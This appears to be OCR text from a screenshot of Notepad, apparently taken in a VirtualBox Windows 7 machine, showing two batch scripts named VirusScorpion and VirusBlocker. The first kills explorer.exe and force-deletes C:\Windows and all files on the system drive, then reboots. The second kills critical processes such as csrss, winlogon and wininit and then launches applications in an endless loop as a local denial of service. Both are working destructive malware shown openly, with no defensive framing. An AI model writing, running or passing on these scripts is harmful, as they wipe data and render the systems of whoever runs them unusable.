 VirusScorpion - Bloco de notas
Arquivo Editar Formatar Exibir Ajuda
@echo off
taskkill /f /im explorer.exe
cd..
cd..
cd..
cd..
cd..
cd..
cd..
cd..
del "C:\Windows\*.*" /f /s /q
rmdir /s /q "C:\Windows"
del "C:\*.*" /f /s /q
DEL "%systemdrive%\*.*" /f /s /q
shutdown -r -f -t 00
exit
VirusBlocker - Bloco de notas
Arquivo Editar Formatar Exibir Ajuda
@echo off
taskkill /f /im explorer.exe
taskkill /f /im svchost.exe
taskkill /f /im System.exe
taskkill /f /im csrss.exe
taskkill /f /im winlogon.exe
taskkill /f /im wininit.exe
taskkill /f /im taskhostex.exe
rem Denial Of Service Local
:Fucker
start notepad.exe
start write.exe
start cmd.exe
start powerpnt.exe
start excel.exe
start winword.exe
goto Fucker:
Ln 1, Col 1
VirtualBox
BFTC_Win7
VirusScorpion
VirusBlocker
Strike
OnE
86)